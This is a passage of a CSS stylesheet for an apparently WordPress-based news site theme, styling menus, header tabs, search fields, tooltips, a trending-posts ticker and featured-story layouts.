    content:'';
    position:absolute;
    bottom:49px;
    width:100%;
    height:40px;
    pointer-events:none;
    
    background:url(images/menu-shade.png) repeat-x bottom center;
    background-size:26px 20px;
}
/* menu item separator placements */
.powerup-by-bonfire ul.sub-menu li a::after,
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children > a::after,
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul li a::after,
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul li:last-child a::after {
    top:-2px;
    font-size:11px;
}


/* DROPDOWN MENU SOCIAL BAR
**************************************************/
.powerup-social-bar-wrapper {
    position:absolute;
    bottom:0;
    display:table;
    width:100%;
    height:46px;
    background-color:#262626;
    
    border-width:1px 0 2px 0;
    border-style:solid;
    border-top-color:#313131;
    border-bottom-color:#C40E0E;
    
    /* for sticky on iOS (otherwise finger will have to be lifted before menubar sticks to top) */
    transform:translate3d(0px,0px,0px);
    -webkit-transform:translate3d(0px,0px,0px);
}
.powerup-social-bar-label {
    display:table-cell;
    vertical-align:middle;
    font-size:11px;
    padding-top:1px;
    padding-left:12px;
    cursor:default;
}
.powerup-social-bar-icons a,
.powerup-social-bar-icons a:hover {
    text-decoration:none;
}
.powerup-social-bar-label,
.powerup-social-bar-icons span {
    color:#BEBEBE;
    text-decoration:none;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.powerup-social-bar-icons a:hover span {
    color:#fff;
    text-decoration:none;
}
.powerup-social-bar-icons {
    display:table-cell;
    vertical-align:middle;
    text-align:right;
}
.powerup-social-bar-icons span {
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.powerup-social-bar-icons a { padding:0 6px; }
.powerup-social-bar-icons a:last-child { padding-right:15px; }


/* HEADER TABS
**************************************************/
/* the 'quick links' prefix */
.powerup-header-tabs-prefix {
    position:relative;
    top:11px;
    vertical-align:top;
    display:inline-block;
    padding-left:18px;
    padding-right:13px;
    font-family:'Rajdhani',sans-serif;
    font-weight:500;
    font-size:13px;
    color:#888889;
}
.powerup-header-tabs-prefix::before {
    content:'';
    position:absolute;
    top:0;
    left:0;
    width:1px;
    height:17px;
    background-color:#2C2C2D;
}
/* header tabs */
.powerup-header-tabs-wrapper {
    display:inline-block;
    vertical-align:top;
    height:40px;
    font-family:'Rajdhani',sans-serif;
    font-weight:500;
    font-size:14px;
}
.powerup-header-tabs-wrapper ul {
    list-style-type:none;
    position:relative;
    top:3px;
}
/* inactive tabs */
.powerup-header-tabs-wrapper > div > ul > li {
    position:relative;
    display:block;
    float:left;
    margin:0 5px 0 0;
    padding:0;
    background:#1B1B1C;
    border-top-left-radius:1px;
    border-top-right-radius:1px;
    
    -webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
    
    border-bottom:2px solid #0D0E0F;
    
    /* tabs border gradient */
    border-top:2px solid #28282A;
    background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#28282A), to(rgba(23,23,24,0)));
    background-image:-webkit-linear-gradient(#28282A, rgba(23,23,24,0));
    background-image:
        -moz-linear-gradient(#28282A, rgba(23,23,24,0)),
        -moz-linear-gradient(#28282A, rgba(23,23,24,0));
    background-image:
        -o-linear-gradient(#28282A, rgba(23,23,24,0)),
        -o-linear-gradient(#28282A, rgba(23,23,24,0));
    background-image:
        linear-gradient(#28282A, rgba(23,23,24,0)),
        linear-gradient(#28282A, rgba(23,23,24,0));
    -moz-background-size:2px 100%;
    background-size:2px 100%;
    background-position:0 0,100% 0;
    background-repeat:no-repeat;
}
.powerup-header-tabs-wrapper > div > ul > li:hover { border-bottom-color:#101011; }
/* tab hover (except current menu item) */
.powerup-header-tabs-wrapper > div > ul > li:hover:not(.current-menu-item) {
    background:#1B1C1D;
    padding-bottom:3px;
    -webkit-transform:translateY(-3px);
    -moz-transform:translateY(-3px);
    transform:translateY(-3px);
    
    -webkit-transition:all .15s ease;
	-moz-transition:all .15s ease;
	transition:all .15s ease;
    
    /* tabs border gradient */
    border-top:2px solid #272729;
    background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#272729), to(rgba(23,23,24,0)));
    background-image:-webkit-linear-gradient(#272729, rgba(23,23,24,0));
    background-image:
        -moz-linear-gradient(#272729, rgba(23,23,24,0)),
        -moz-linear-gradient(#272729, rgba(23,23,24,0));
    background-image:
        -o-linear-gradient(#272729, rgba(23,23,24,0)),
        -o-linear-gradient(#272729, rgba(23,23,24,0));
    background-image:
        linear-gradient(#272729, rgba(23,23,24,0)),
        linear-gradient(#272729, rgba(23,23,24,0));
    -moz-background-size:2px 100%;
    background-size:2px 100%;
    background-position:0 0,100% 0;
    background-repeat:no-repeat;
}
.powerup-header-tabs-wrapper > div > ul > li:hover:not(.current-menu-item) > a {
    color:#DCDCDD;
}
/* current tab */
.powerup-header-tabs-wrapper > div > ul > li.current-menu-item {
    background:#1B1C1D;
    position:relative;
    z-index:10;
    height:36px;
    -webkit-transform:translateY(-3px);
    -moz-transform:translateY(-3px);
    transform:translateY(-3px);
    
    border-bottom:2px solid #1B1C1D;
    
    /* active tab shadow */
    -webkit-box-shadow:0 0 0 0 rgba(0,0,0,0.75),-7px -12px 20px -5px rgba(0,0,0,0.75),7px -12px 20px -5px rgba(0,0,0,0.75);
    -moz-box-shadow:0 0 0 0 rgba(0,0,0,0.75),-7px -12px 20px -5px rgba(0,0,0,0.75),7px -12px 20px -5px rgba(0,0,0,0.75);
    box-shadow:0 0 0 0 rgba(0,0,0,0.75),-7px -12px 20px -5px rgba(0,0,0,0.75),7px -12px 20px -5px rgba(0,0,0,0.75);
    
    /* tabs border gradient */
    border-top:2px solid #272729;
    background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#272729), to(rgba(23,23,24,0)));
    background-image:-webkit-linear-gradient(#272729, rgba(23,23,24,0));
    background-image:
        -moz-linear-gradient(#272729, rgba(23,23,24,0)),
        -moz-linear-gradient(#272729, rgba(23,23,24,0));
    background-image:
        -o-linear-gradient(#272729, rgba(23,23,24,0)),
        -o-linear-gradient(#272729, rgba(23,23,24,0));
    background-image:
        linear-gradient(#272729, rgba(23,23,24,0)),
        linear-gradient(#272729, rgba(23,23,24,0));
    -moz-background-size:2px 100%;
    background-size:2px 100%;
    background-position:0 0,100% 0;
    background-repeat:no-repeat;
}
.powerup-header-tabs-wrapper > div > ul > li.current-menu-item > a {
    font-size:15px;
    font-weight:700;
    color:#fff;
    padding-top:2px;
    text-shadow:1px 1px 0 #000;
}
/* individual items */
.powerup-header-tabs-wrapper li {
    position:relative;
    display:block;
    float:left;
    height:32px;
    margin:0;
    padding:0;
}
/* tabs links */
.powerup-header-tabs-wrapper > div > ul > li > a {
    position:relative;
    z-index:9;
    top:0;
    padding:0 16px;
    margin:0;
    height:32px;
    display:table-cell;
    vertical-align:middle;
    color:#AFAFB0;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.powerup-header-tabs-wrapper > div > ul > li:hover > a {
    text-decoration:none;
}
/* add dropdown indicator arrow to tab */
.powerup-header-tabs-wrapper > div > ul > li.menu-item-has-children a {
    padding-right:27px;
}
.powerup-header-tabs-wrapper > div > ul > li.menu-item-has-children > a::before {
    content:'';
    position:absolute;
    top:14px;
    right:12px;
	width:0;
	height:0;
	border-left:4px solid transparent;
	border-right:4px solid transparent;

	/* arrow color */
	border-top:4px solid #86888A;
}
.powerup-header-tabs-wrapper > div > ul > li.menu-item-has-children:hover > a::before {
    border-top-color:#B48C41;
}
/* submenu ULs */
.powerup-header-tabs-wrapper ul ul {
    display:none;
    position:absolute;
    top:37px;
    left:-4px;
    background-color:#1D1E1F;
    border:3px solid #252628;
    
    -webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.6);
    -moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.6);
    box-shadow:0px 0px 10px 0px rgba(0,0,0,0.6);
}
/* tooltip for first dropdown */
.powerup-header-tabs-wrapper > div > ul > li.menu-item-has-children:hover > a::after {
    content:'';
    position:absolute;
    top:32px;
    left:50%;
    width:0;
	height:0;
	border-left:5px solid transparent;
	border-right:5px solid transparent;

	/* tooltip color */
	border-bottom:5px solid #252628;

	-webkit-transform:translateX(-5px);
    -moz-transform:translateX(-5px);
    transform:translateX(-5px);
}
/* menu item LIs */
.powerup-header-tabs-wrapper ul ul li {
    position:relative;
    float:none;
    width:170px;
    height:auto;
}
/* dropdown menu items */
.powerup-header-tabs-wrapper ul ul li a {
    width:100%;
    display:block;
    padding:15px 13px;
    margin:0;
    color:#B8B8B9;
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
/* add dropdown indicator arrow to dropdown menu item */
.powerup-header-tabs-wrapper ul ul li.menu-item-has-children > a::before {
    content:'';
    position:absolute;
    top:19px;
    right:16px;
	width:0;
	height:0;
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;

	/* arrow color */
	border-left:4px solid #86888A;
}
/* hovers */
.powerup-header-tabs-wrapper ul ul li a:hover,
.powerup-header-tabs-wrapper ul ul li.menu-item-has-children:hover > a {
    color:#fff;
    text-decoration:none;
}
.powerup-header-tabs-wrapper ul ul li.menu-item-has-children:hover > a::before {
    border-left-color:#B48C41;
}
/* dropdown menu item divider (except on last child) */
.powerup-header-tabs-wrapper ul ul li::before {
    content:'';
    position:absolute;
    left:6px;
    bottom:0;
    width:158px;
    height:1px;
    display:block;
    background-color:#2E2E2E;
}
.powerup-header-tabs-wrapper ul ul li:last-child::before { display:none; }
/* display submenu when parent hovered */
.powerup-header-tabs-wrapper ul li:hover > ul {
    display:block;
    height:auto;
}
/* offset for 3rd and deeper levels */
.powerup-header-tabs-wrapper ul ul li ul {
    top:-3px;
    left:170px;
}
/* marked 'new' tab */
.powerup-header-tabs-wrapper > div > ul > li.marked::before {
    content:'NEW';
    position:absolute;
    z-index:1;
    top:-5px;
    left:-2px;
    display:block;
    min-width:auto;
    height:11px;
    font-family:'Roboto',arial,tahoma,verdana;
    font-weight:700;
    font-size:7px;
    color:#fff;
    background:#007BFF;
    letter-spacing:0.05em;
    padding:1px 4px 1px 4px;
    border-radius:.125em;
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.85);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.85);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.85);
}
.powerup-header-tabs-wrapper > div > ul > li.marked::after {
    content:'';
    position:absolute;
    z-index:2;
    top:6px;
    left:0px;
    width:0;
    height:0;
	border-bottom:3px solid transparent;

	/* tooltip color */
	border-left:3px solid #007BFF;
}
.powerup-header-tabs-wrapper > div > ul > li.marked::before,
.powerup-header-tabs-wrapper > div > ul > li.marked::after {
    -webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
/* active tab marker position */
.powerup-header-tabs-wrapper > div > ul > li.current-menu-item.marked::before { top:-5px; }
.powerup-header-tabs-wrapper > div > ul > li.current-menu-item.marked::after { top:6px; }
/* highlighted tab */
.powerup-header-tabs-wrapper > div > ul > li.highlighted::after {
    content:'';
    position:absolute;
    top:-2px;
    right:0;
    width:0;
    height:0;
	border-bottom:8px solid transparent;

	/* tooltip color */
	border-right:8px solid #007BFF;
    
    -webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}


/* QUICKLINK + SEARCH FIELD
**************************************************/
.powerup-header-search-quicklink-wrapper {
	position:absolute;
	bottom:8px;
	right:8px;
}
/* the quicklink next to search form */
.powerup-header-quicklink {
    position:relative;
    top:5px;
    right:12px;
    padding-right:11px;
    display:inline-block;
    border-right:1px solid #2C2C2D;
    height:20px;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    font-size:13px;
}
.powerup-header-quicklink a {
    position:relative;
    top:3px;
    color:#777778;
    text-decoration:none;
}
.powerup-header-quicklink a:hover {
    color:#959596;
    text-decoration:underline;
}
/* search form */
.powerup-header-search-wrapper {
	float:right;
}
.powerup-search-wrapper {
    position:relative;
	width:200px;
	height:30px;
    overflow:hidden;
    border:1px solid #D1D1D2;
    border-radius:1px;
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
/* searchform input */
.powerup-search-wrapper #searchform,
.powerup-search-wrapper #menu-searchform {
    height:100%;
}
.powerup-search-wrapper #searchform input#s,
.powerup-search-wrapper #menu-searchform input#menu-s {
	width:100%;
	height:100%;
    font-family:'Rajdhani',sans-serif;
    font-weight:500;
    font-size:14px;
	margin:0;
    padding:0 30px 0px 8px;
	border:0;
	background:none;
    outline:none;
    background-color:#B8B8B9;
    border-radius:0;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;

    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.powerup-search-wrapper:hover #searchform input#s,
.powerup-search-wrapper:hover #menu-searchform input#menu-s,
.powerup-search-wrapper #searchform input#s:focus,
.powerup-search-wrapper #menu-searchform input#menu-s:focus {
    background-color:#D1D1D2;
}
/* the submit button */
.powerup-search-wrapper input#searchsubmit {
    position:absolute;
    top:0;
    right:-10px;
    width:20px;
    height:28px;
    cursor:pointer;
    
	margin:0;
    padding:0 30px 0px 8px;
	border:0;
	background:none;
    outline:none;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;

    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.powerup-search-wrapper .search-button-wrapper::before,
.powerup-search-wrapper .search-button-wrapper::after {
    content:'';
    position:absolute;
    right:12px;
    width:2px;
    height:7px;
    background-color:#848485;
    display:block;
}
.powerup-search-wrapper .search-button-wrapper::before {
    top:9px;
    -webkit-transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	transform:rotate(-45deg);
}
.powerup-search-wrapper .search-button-wrapper::after {
    top:13px;
    -webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	transform:rotate(45deg);
}
.powerup-search-wrapper .search-button-wrapper:hover::before,
.powerup-search-wrapper .search-button-wrapper:hover::after {
    background-color:#666667;
}
/* hide IE's built-in clear field button */
.powerup-search-wrapper #searchform input::-ms-clear,
.powerup-search-wrapper #menu-searchform input::-ms-clear { display:none; }
/* searchform placeholder */
.powerup-search-wrapper #searchform input::-webkit-input-placeholder,
.powerup-search-wrapper #menu-searchform input::-webkit-input-placeholder { color:#646468 !important; }
.powerup-search-wrapper #searchform input:-moz-placeholder,
.powerup-search-wrapper #menu-searchform input:-moz-placeholder { color:#646468 !important; }
.powerup-search-wrapper #searchform input::-moz-placeholder,
.powerup-search-wrapper #menu-searchform input::-moz-placeholder { color:#646468 !important; }
.powerup-search-wrapper #searchform input:-ms-input-placeholder,
.powerup-search-wrapper #menu-searchform input:-ms-input-placeholder { color:#646468 !important; }
/* search inside dropdown menu */
.powerup-menu-search-wrapper {
    width:100%;
    height:59px;
    padding:12px 5px 0 5px;
    border-bottom:1px solid #343434;
    display:none;
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.powerup-menu-search-wrapper .powerup-search-wrapper {
    height:34px;
    width:100%;
}
.powerup-menu-search-wrapper .powerup-search-wrapper .search-button-wrapper::before {
    top:11px;
}
.powerup-menu-search-wrapper .powerup-search-wrapper .search-button-wrapper::after {
    top:15px;
}


/* HIGHLIGHTED POSTS
**************************************************/
/* highlighted posts question mark icon */
.highlighted-posts-marker {
    position:relative;
    z-index:1;
    top:50px;
    right:-10px;
    float:right;
    cursor:pointer;
    margin:0;
    padding:5px 5px 8px 5px;
    color:#777778;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    font-size:14px;
}
.highlighted-posts-marker::before {
    content:'';
    position:absolute;
    top:11px;
    left:-8px;
    width:6px;
    height:6px;
    border-radius:50%;
    background-color:#0071EB;
}
.highlighted-posts-marker .icon-help-with-circle {
    position:relative;
    top:0;
    margin-left:3px;
    font-size:11px;
    color:#6D6D6F;
    
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
/* question mark hover tooltip */
.highlighted-posts-tooltip {
    position:absolute;
    top:-10000%;
    right:-10px;
    display:block;
    width:122px;
    padding:8px 9px 8px 9px;
    font-family:'Roboto',arial,tahoma,verdana;
    font-weight:400;
    font-size:11px;
    line-height:15px;
    color:#D4D4D4;
    background-color:#272728;
    border-radius:1px;
    opacity:0;
    margin-top:-5px;
    
    -webkit-transform:translateY(-100%);
    -moz-transform:translateY(-100%);
    transform:translateY(-100%);
    
    -webkit-transition:opacity .15s ease, margin .15s ease;
	-moz-transition:opacity .15s ease, margin .15s ease;
	transition:opacity .15s ease, margin .15s ease;
    
    -webkit-box-shadow:0px 0px 25px 0px rgba(0,0,0,0.25);
    -moz-box-shadow:0px 0px 25px 0px rgba(0,0,0,0.25);
    box-shadow:0px 0px 25px 0px rgba(0,0,0,0.25);
}
.highlighted-posts-marker-active .highlighted-posts-tooltip {
    top:-12px;
    margin-top:0;
    opacity:1;
}
.highlighted-posts-marker-active .icon-help-with-circle {
    color:#9F9FA3;
}
.highlighted-posts-tooltip::before {
    content:'';
    position:absolute;
	width:0;
	height:0;
	margin:0 auto;
    padding:0;  
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	bottom:-4px;
    left:85%;
    margin-left:2px;

	/* tooltip color */
	border-top:4px solid #272728;
}
/* the colored marker */
.highlighted-posts-tooltip::after {
    content:'';
    position:absolute;
    top:-1px;
    right:-1px;
	width:0;
	height:0;
	margin:0 auto;
    padding:0;
	border-bottom:8px solid transparent;

	/* tooltip color */
	border-right:8px solid #007BFF;
    opacity:.75;
}


/* TRENDING POSTS TICKER
**************************************************/
/* main wrapper */
.powerup-trending-ticker-wrapper {
    position:relative;
    max-width:100%;
    margin:20px 20px 0 20px;
    padding:5px 10px 12px 10px;
    color:#B8B8B9;
    
    /* dotted bottom border */
    background-image:linear-gradient(to right, #3D3D3E 33%, rgba(255,255,255,0) 0%);
    background-position:bottom;
    background-size:3px 1px;
    background-repeat:repeat-x;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
/* slider area height */
.powerup-trending-ticker-wrapper .swiper-container-ticker {
    position:relative;
    height:16px;
}
/* dot between arrows */
.powerup-trending-ticker-wrapper .swiper-container-ticker::before {
    content:'';
    position:absolute;
    top:6px;
    left:18px;
    width:3px;
    height:3px;
    background-color:#6E6F70;
    border-radius:50%;
    opacity:.75;
}
/* post titles */
.powerup-trending-ticker-wrapper .entry-title {
    position:absolute;
    top:0;
    left:53px;
}
.powerup-trending-ticker-wrapper .entry-title h2 {
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    font-size:14px;
}
.powerup-trending-ticker-wrapper .entry-title a {
    color:#BEBEC0;
}
.powerup-trending-ticker-wrapper .entry-title a:hover {
    color:#C9C9CC;
    text-decoration:underline;
}
/* prev/next buttons */
.powerup-trending-ticker-wrapper .swiper-button-prev,
.powerup-trending-ticker-wrapper .swiper-button-next {
    width:25px;
    height:25px;
    background-image:none;
    margin-top:-16px;
}
.powerup-trending-ticker-wrapper .swiper-button-prev {
    left:5px;
}
.powerup-trending-ticker-wrapper .swiper-button-next {
    left:30px;
}
/* when arrow inactive */
.powerup-trending-ticker-wrapper .swiper-button-prev.swiper-button-disabled,
.powerup-trending-ticker-wrapper .swiper-button-next.swiper-button-disabled {
    opacity:0.65;
    cursor:auto;
    pointer-events:none;
}
/* the arrows */
.powerup-trending-ticker-wrapper .swiper-button-prev::before,
.powerup-trending-ticker-wrapper .swiper-button-prev::after,
.powerup-trending-ticker-wrapper .swiper-button-next::before,
.powerup-trending-ticker-wrapper .swiper-button-next::after {
    content:'';
    position:absolute;
    width:7px;
    height:1px;
    display:block;
    background-color:#808183;
    
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
.powerup-trending-ticker-wrapper .swiper-button-prev::before {
    top:9px;
    left:5px;
    
    -webkit-transform:rotate(-45deg);
    -moz-transform:rotate(-45deg);
    transform:rotate(-45deg);
}
.powerup-trending-ticker-wrapper .swiper-button-prev::after {
    top:14px;
    left:5px;
    
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    transform:rotate(45deg);
}
.powerup-trending-ticker-wrapper .swiper-button-next::before {
    top:9px;
    left:11px;
    
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    transform:rotate(45deg);
}
.powerup-trending-ticker-wrapper .swiper-button-next::after {
    top:14px;
    left:11px;
    
    -webkit-transform:rotate(-45deg);
    -moz-transform:rotate(-45deg);
    transform:rotate(-45deg);
}
/* trending posts text and question mark icon */
.trending-posts-marker {
    position:absolute;
    z-index:1;
    top:0;
    right:9px;
    cursor:pointer;
    display:inline-block;
    margin:0;
    padding:5px 5px 8px 5px;
    color:#777778;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    font-size:14px;
}
.trending-posts-marker span {
    position:relative;
    top:0;
    margin-left:3px;
    font-size:11px;
    color:#6D6D6F;
    
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
/* question mark hover tooltip */
.trending-posts-tooltip {
    position:absolute;
    top:-10000%;
    right:4px;
    width:122px;
    padding:8px 9px 8px 9px;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    font-size:11px;
    line-height:15px;
    color:#D4D4D4;
    background-color:#272728;
    border-radius:1px;
    opacity:0;
    margin-top:10px;
    
    -webkit-transform:translateY(100%) translateX(15px);
    -moz-transform:translateY(100%) translateX(15px);
    transform:translateY(100%) translateX(15px);
    
    -webkit-transition:opacity .15s ease, margin .15s ease;
	-moz-transition:opacity .15s ease, margin .15s ease;
	transition:opacity .15s ease, margin .15s ease;
    
    -webkit-box-shadow:0px 0px 25px 0px rgba(0,0,0,0.25);
    -moz-box-shadow:0px 0px 25px 0px rgba(0,0,0,0.25);
    box-shadow:0px 0px 25px 0px rgba(0,0,0,0.25);
}
.trending-posts-marker-active .trending-posts-tooltip {
    top:-12px;
    margin-top:5px;
    opacity:1;
}
.trending-posts-marker-active span {
    color:#9F9FA3;
}
.trending-posts-tooltip::before {
    content:'';
    position:absolute;
	width:0;
	height:0;
	margin:0 auto;
    padding:0;  
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	top:-4px;
    right:17px;

	/* tooltip color */
	border-bottom:4px solid #272728;
}


/* INDEX FEATURED CONTENT
**************************************************/
.featured-big-wrapper {
    position:relative;
    top:-16px;
    width:100%;
    height:405px;
    float:left;
    margin-top:16px;
}
.featured-big-inner {
    position:relative;
    margin-right:369px;
    clear:both;
}
.featured-small-wrapper {
    position:relative;
    top:0;
    width:364px;
    height:405px;
    margin-left:-364px;
    float:right;
    overflow:hidden;
}
/* main wrapper */
.featured-stories-wrapper {
    color:#fff;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
}
.featured-stories-wrapper a {
    color:#fff;
}
.featured-stories-wrapper:hover a {
    text-decoration:none;
}
/* inner wrapper */
.featured-stories-wrapper .featured-stories-inner {
    position:relative;
    width:100%;
    height:200px;
    margin-bottom:5px;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
    background-color:#1C1C1D;
}
/* background gradient overlay */
.featured-stories-wrapper .featured-stories-bg-gradient {
    width:100%;
    height:100%;
    background-image:url(images/img-overlay-gradient.png);
    background-repeat:repeat-x;
}
.featured-large .featured-stories-bg-gradient {
    width:100%;
    height:100%;
    background-image:url(images/img-overlay-gradient-large.png);
    background-repeat:repeat-x;
}
/* large story */
.featured-large .featured-stories-inner {
    width:100%;
    height:405px;
}
/* the link */
.featured-stories-wrapper a {
    width:100%;
    height:100%;
    display:block;
}
/* category */
.featured-stories-wrapper .featured-category {
    margin:10px 0 0 10px;
    display:inline-block;
    font-size:10px;
    font-weight:700;
    text-transform:uppercase;
    padding:3px 7px;
    background-color:rgba(0,0,0,0.7);
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
    
    border-radius:1px;
}
/* show only the first category */
.featured-stories-wrapper .featured-category:not(:first-child) { display:none; }
/* video + gallery category markers */
.featured-stories-wrapper .category-markers-wrapper {
    bottom:10px;
    right:10px;
    
    -webkit-transition:all .45s ease;
	-moz-transition:all .45s ease;
	transition:all .45s ease;
}
.featured-stories-wrapper .category-markers-wrapper .images-post-marker { margin-left:1px; }
.featured-stories-inner:hover .category-markers-wrapper {
    opacity:0;
    
    -webkit-transform:translateY(15px);
    -moz-transform:translateY(15px);
    transform:translateY(15px);
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
/* title + time */
.featured-stories-wrapper .featured-title-wrapper {
    position:absolute;
    left:15px;
    bottom:17px;
}
.featured-large .featured-title-wrapper {
    left:21px;
    bottom:23px;
}
/* featured post title */
.featured-stories-wrapper .featured-title-wrapper h2 {
    position:relative;
    z-index:2;
    font-size:20px;
    line-height:22px;
    font-weight:600;
    margin:0;
    padding-right:15px;
    
    -webkit-text-shadow:1px 1px 0px rgba(0,0,0,0.3);
    -moz-text-shadow:1px 1px 0px rgba(0,0,0,0.3);
    text-shadow:1px 1px 0px rgba(0,0,0,0.3);
    
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    transition:all .45s ease;
}
.featured-large .featured-title-wrapper h2 {
    font-size:30px;
    line-height:30px;
    padding-bottom:10px;
    padding-right:100px;
}
.featured-stories-inner:hover .featured-title-wrapper h2 {
    -webkit-transform:translateY(30px);
    -moz-transform:translateY(30px);
    transform:translateY(30px);
    
    -webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
.featured-large .featured-stories-inner:hover .featured-title-wrapper h2 {
    -webkit-transform:translateY(40px);
    -moz-transform:translateY(40px);
    transform:translateY(40px);
}
/* featured stories comment bubble positioning */
.featured-stories-wrapper .comment-count-bubble {
    position:relative;
    top:-4px;
    left:-5px;
    
    -webkit-transition:all .45s ease;
	-moz-transition:all .45s ease;
	transition:all .45s ease;
}
.featured-stories-inner:hover .comment-count-bubble {
    -webkit-transform:translateY(30px);
    -moz-transform:translateY(30px);
    transform:translateY(30px);
}
.featured-large .featured-stories-inner:hover .comment-count-bubble {
    -webkit-transform:translateY(40px);
    -moz-transform:translateY(40px);
    transform:translateY(40px);
}
/* featured post author + time */
.featured-author-time {
    position:relative;
    z-index:1;
    font-size:11px;
    color:rgba(255,255,255,0.6);
    margin-top:15px;
    
    -webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	transition:all .5s ease;
}
.featured-stories-inner:hover .featured-author-time {
    opacity:0;
    
    -webkit-transform:translateY(5px);
    -moz-transform:translateY(5px);
    transform:translateY(5px);
    
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
.featured-author-time::before {
    content:'';
    position:absolute;
    top:-10px;
    left:1px;
    width:12px;
    height:2px;
    background:#EC0633;
}
.featured-large .featured-author-time::before {
    top:-15px;
}
/* responsive */
@media screen and (max-width:960px) {
    .featured-big-inner {
        margin-right:auto;
    }
    .featured-small-wrapper {
        top:-10px;
        width:100%;
        height:auto;
        margin-left:auto;
        float:none;
    }
    .featured-small-wrapper .featured-stories-wrapper {
        display:inline-block;
        width:49.7%;
        height:200px;
    }
    .featured-small-wrapper .featured-stories-wrapper:nth-child(2) {
        float:right;
    }
}
@media screen and (max-width:650px) {
    .featured-big-wrapper {
        display:inline-block;
        width:100%;
        height:200px;
        float:none;
    }
    .featured-small-wrapper .featured-stories-wrapper {
        width:100%;
        height:200px;
        margin-bottom:5px;
    }
    .featured-large .featured-stories-inner {
        height:200px;
    }
    .featured-large .featured-title-wrapper {
        left:15px;
        bottom:17px;
    }
    .featured-large .featured-title-wrapper h2 {
        font-size:20px;
        line-height:22px;
        padding-bottom:0;
        padding-right:15px;
    }
    .featured-large .featured-stories-inner:hover .featured-title-wrapper h2,
    .featured-large .featured-stories-inner:hover .comment-count-bubble {
        -webkit-transform:translateY(30px);
        -moz-transform:translateY(30px);
        transform:translateY(30px);
    }
    .featured-large .featured-author-time::before {
        top:-10px;
    }
}


/* INDEX FEATURED CONTENT (alternate, slider)
**************************************************/
.index-featured-wrapper-alt {
    display:inline-block;
    position:relative;
    top:0;
    width:778px;
    min-width:100px;
    height:385px;
    padding-right:17px;
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;

    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
}
/* divider after featured story */
.index-featured-wrapper-alt .index-featured-divider {
    position:absolute;
    top:0;
    right:6px;
    width:1px;
    height:260px;
    background:#232324;
}
/* the featured image */
.index-featured-wrapper-alt .featured-image-wrapper {
    position:relative;
    width:100%;
    height:260px;
    background-color:#202021;
    overflow-x:visible;
}
.index-featured-wrapper-alt .featured-image {
    width:100%;
    height:100%;
    background-size:cover;
	background-repeat:no-repeat;
	background-position:center center;
}
/* featured story title, date, read more */
.index-featured-wrapper-alt .title-author-wrapper {
    margin:17px 0 0 10px;
}
.index-featured-wrapper-alt .entry-title h1 {
    display:inline;
    padding-right:20px;
    font-size:25px;
    font-weight:bold;
    line-height:27px;
    color:#fff;
}
.index-featured-wrapper-alt .entry-title a:hover {
    text-decoration:none;
}
.index-featured-wrapper-alt .post-author {
    display:inline-block;
    margin-top:12px;
    font-size:13px;
    color:#777778;
}
.index-featured-wrapper-alt .post-author a {
    color:#A3A3A4;
    text-decoration:none;
    border-bottom:1px solid transparent;
}
